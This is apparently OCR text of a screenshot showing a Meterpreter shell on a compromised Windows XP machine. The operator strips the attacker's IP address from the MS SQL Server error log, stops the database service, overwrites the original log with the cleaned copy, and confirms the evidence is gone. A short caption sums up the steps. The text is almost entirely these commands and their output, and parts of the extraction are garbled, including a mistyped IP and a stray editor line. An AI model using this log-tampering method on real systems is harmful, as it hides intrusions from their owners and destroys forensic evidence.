 root@web:~
meterpreter > shell
Process 492 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
c:\progra~1\micros~2\mssql.1\mssql\log>find"192.168.27.101" errorlog
find "192.1687.27.101" errorlog
..........ERRORLOG
2010-10-29 10:20:48.49 Logon     The login packet used to open the connection is structurally inv
alid; the connection has been closed.  Please contact the vendor of the client library. [CLIENT:
192.168.27.101]
c:\progra~1\micros~2\mssql.1\mssql\log>find /V "192.168.27.101" errorlog > bk
c:\progra~1\micros~2\mssql.1\mssql\log>net stop mssql$sqlexpress
net stop mssql$sqlexpress
The SQL server (SQLEXPRESS) service is stopping.
The SQL Server (SQLEXPRESS) service was stopped successfully.
c:\progra~1\micros~2\mssql.1\mssql\log>move bk ERRORLOG
move bk ERRORLOG
Overwrite c:\progra~1\micros~2\mssql.1\mssql\log\ERRORLOG? (Yes/No/All): y
y
c:\progra~1\micros~2\mssql.1\mssql\log>find "192.168.27.101" errorlog
find "192.168.27.101" errorlog
-- INSERT --
Create,
clean,
copy, then
overwrite
original